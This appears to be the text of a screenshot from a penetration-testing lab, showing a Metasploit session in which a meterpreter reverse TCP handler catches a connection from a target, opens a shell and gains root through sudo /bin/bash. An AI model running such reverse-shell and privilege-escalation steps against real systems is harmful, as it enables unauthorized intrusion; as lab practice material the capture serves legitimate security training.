 1 2 3 4 14:48
vagrant@attacker: ~
Session Actions Edit View Help
LPORT => 4444
msf payload(linux/x64/meterpreter/reverse_tcp) > exploit -j
[*] Payload Handler Started as Job 0
[*] Started reverse TCP handler on 10.10.10.10:4444
msf payload(linux/x64/meterpreter/reverse_tcp) > [*] Sending stage (3090404 bytes) to 10.10.10.20
[*] Meterpreter session 1 opened (10.10.10.10:4444 -> 10.10.10.20:56228) at 2025-10-27 14:42:52 -0400
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux vagrant @ 10.0.2.15 10.10.10.10:4444 -> 10.10.10.20:56228 (10.10.10.20)
msf payload(linux/x64/meterpreter/reverse_tcp) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2080 created.
Channel 1 created.
ls
?
Desktop
Documents
Downloads
whoami
vagrant
sudo /bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
Right Ctrl